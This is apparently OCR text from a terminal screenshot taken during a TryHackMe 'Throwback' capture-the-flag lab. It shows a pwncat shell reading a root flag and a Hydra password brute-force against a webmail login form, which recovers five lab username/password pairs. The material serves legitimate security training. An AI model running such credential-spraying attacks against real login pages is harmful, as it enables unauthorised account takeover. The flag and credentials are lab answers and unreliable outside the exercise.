 john@xps15: /opt/terminator
En
9:46 PM
john@xps15: ~/git/pwncat 112x3
(remote) 10.200.24.138:$PWD# cat root.txt
TBH{b6f17a9c06e75ea4a09b79e8d89f9749}
(remote) 10.200.24.138:$PWD#
john@xps15: ~/ctf/thm/throwback 112x25
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:39:36
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 299 login tries (l:13/p:23), ~19 tries per task
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=inc
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 235 to do in 00:04h, 16 active
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: PeanutbutterM   password: Summer2020
[STATUS] 62.00 tries/min, 186 tries in 00:03h, 113 to do in 00:02h, 16 active
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: DaviesJ   password: Management2018
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: GongoH   password: Summer2020
[STATUS] 62.00 tries/min, 248 tries in 00:04h, 51 to do in 00:01h, 16 active
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: MurphyF   password: Summer2020
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232   login: JeffersD   password: Summer2020
[STATUS] attack finished for 10.200.24.232 (waiting for children to complete tests)
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-05 21:44:32
john@xps15:~/ctf/thm/throwback$